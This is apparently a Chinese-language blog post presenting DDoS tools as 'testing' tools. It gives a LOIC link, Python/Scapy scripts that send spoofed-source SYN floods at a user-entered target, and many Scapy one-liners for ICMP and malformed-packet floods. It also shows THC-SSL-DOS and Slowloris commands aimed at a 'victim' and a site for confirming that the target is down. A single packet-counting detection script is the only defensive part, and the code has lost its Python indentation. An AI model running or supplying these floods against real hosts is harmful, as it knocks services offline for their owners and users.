DDOS 測試工具
這篇文章主要說明幾種常見的 DDOS 測試工具。
(未經授權許可任意測試或是攻擊特定伺服器都是違法的行為。)
1. LOIC測試工具
http://sourceforge.net/projects/loic/

2. Python 程式範例
Single spoofed IP with multiple port
[pastacode lang=”python” message=”” highlight=”” provider=”manual”]
from scapy.all import *
src = raw_input("Enter the Source IP ")
target = raw_input("Enter the Target IP ")
i=1
while True:
for srcport in range(1,65535):
IP1 = IP(src=src, dst=target)
TCP1 = TCP(sport=srcport, dport=80)
pkt = IP1 / TCP1
send(pkt,inter= .0001)
print "packet sent ", i
i=i+1[/pastacode]
Multiple IP with multiple port
[pastacode lang=”python” message=”” highlight=”” provider=”manual”]
import random
from scapy.all import *
target = raw_input("Enter the Target IP ")
i=1
while True:
a = str(random.randint(1,254))
b = str(random.randint(1,254))
c = str(random.randint(1,254))
d = str(random.randint(1,254))
dot = "."
src = a+dot+b+dot+c+dot+d
print src
st = random.randint(1,1000)
en = random.randint(1000,65535)
loop_break = 0
for srcport in range(st,en):
IP1 = IP(src=src, dst=target)
TCP1 = TCP(sport=srcport, dport=80)
pkt = IP1 / TCP1
send(pkt,inter= .0001)
print "packet sent ", i
loop_break = loop_break+1
i=i+1
if loop_break ==50 :
break[/pastacode]
偵測 DDOS Python 範例
[pastacode lang=”python” message=”” highlight=”” provider=”manual”]
import socket
import struct
from datetime import datetime
s = socket.socket(socket.PF_PACKET, socket.SOCK_RAW, 8)
dict = {}
file_txt = open("dos.txt",'a')
file_txt.writelines("**********")
t1= str(datetime.now())
file_txt.writelines(t1)
file_txt.writelines("**********")
file_txt.writelines("\n")
print "Detection Start ......."
D_val =10
D_val1 = D_val+10
while True:
pkt = s.recvfrom(2048)
ipheader = pkt[0][14:34]
ip_hdr = struct.unpack("!8sB3s4s4s",ipheader)
IP = socket.inet_ntoa(ip_hdr[3])
print "Source IP", IP
if dict.has_key(IP):
dict[IP]=dict[IP]+1
print dict[IP]
if(dict[IP]>D_val) and (dict[IP]<D_val1) :
line = "DDOS Detected "
file_txt.writelines(line)
file_txt.writelines(IP)
file_txt.writelines("\n")
else:
dict[IP]=1[/pastacode]
3. Scapy in KaliLinux
“Scapy” 是著名的封包產生器。透過這個方式也會產生大量的封包進行 DDOS攻擊。
下列範例:send(IP(dst=”10.0.0.1″,ttl=0)/TCP(),iface=”eth0″,count=2000)
- 針對主機 10.0.0.1
- 產生 2000 封包
- 從 eth0網卡
- TTL = 0
4. THC-SSL-DOS
針對SSL handshake 的DOS攻擊。
| thc-ssl-dos [options] <ip of the victim> <port> and –accept |
5. Slowloris
針對HTTP 的DOS 攻擊。傳送大量的 Http Header的方式讓網站服器器癱瘓。
| perl slowloris.pl
perl slowloris.pl -dns VictimWebSite.com |
6. Hping (TCP封包產生器)
DOS 封包攻擊類型
常見的 DDOS 封包攻擊有哪些呢?
[pastacode lang=”java” message=”” highlight=”” provider=”manual”]
L2 Length >> IP Length
send(IP(dst="10.0.0.1",len=32)/Raw(load="bla-bla-bla-bla-bla-blabla-bla"),iface="eth0",count=2000)
send(IP(dst="10.0.0.1",len=32)/UDP(dport=80,len=48)/Raw(load="bla-bla-bla-bla-bla-bla-bla-bla"),iface="eth0",count=2000)
send(IP(dst="10.0.0.1",len=32)/ICMP()/Raw(load="bla-bla-bla-blabla-bla-bla-bla"),iface="eth0",count=2000)
No L4
send(IP(dst="10.0.0.1", src="10.20.30.40"), iface="eth0", count=2000)
SYN && FIN Set
send(IP(dst="10.0.0.1")/TCP(flags="FS"),iface="eth0",count=2000)
TCP Header Length > L2 Length
send(IP(dst="10.0.0.1", src="10.20.30.40")TCP(dport="www", dataofs=15L), iface="eth0", count=2000)
Bad TCP Checksum
send(IP(dst="10.0.0.1")/TCP(chksum=0x5555),iface="eth0",count=2000)
Bad TCP Flags (All Cleared and SEQ# == 0)
send(IP(dst="10.0.0.1")/TCP(flags="",seq=555),iface="eth0",count=2000)
Bad TCP flags (All Flags Set)
send(IP(dst="10.0.0.1")/TCP(flags=0x0ff),iface="eth0",count=2000)
FIN Only Set
send(IP(dst="10.0.0.1")/TCP(flags="F"),iface="eth0",count=2000)
Header Length > L2 Length
send(IP(dst="10.0.0.1", src="10.20.30.40", ihl=15L)/TCP(dport="www"), iface="eth0", count=2000)
Header length Too Short
send(IP(dst="10.0.0.1", src="10.20.30.40", ihl=2L)/TCP(dport="www"),iface="eth0", count=2000)
ICMP Flood
send(IP(dst="10.0.0.1")/ICMP(),iface="eth0",count=2000)
IP Error Checksum
send(IP(dst="10.0.0.1", src="10.20.30.40", chksum=0x5500)/TCP(dport="www"), iface="eth0", count=2000)
IP Fragment
send(IP(dst="10.0.0.1", src="10.20.30.40", frag=1)/TCP(dport="www"),iface="eth0", count=2000)
IP Length > L2 Length
send(IP(dst="10.0.0.1", src="10.20.30.40", ihl=5L, len=80)/TCP(dport="www"), iface="eth0", count=2000)
IP Source Address == Destination Address
send(IP(dst="10.0.0.1",src="10.0.0.1")/TCP(dport="www"),iface="eth0", count=2000)
TCP Header Length Too Short (Length < 5)
send(IP(dst="10.0.0.1", src="10.20.30.40")/TCP(dport="www", dataofs=1L), iface="eth0", count=2000)[/pastacode]
如何知道網站是否無法服務?
可以利用一些雲端服務測試,該遠端網站是否已經無法連線。
http://www.isitdownrightnow.com/

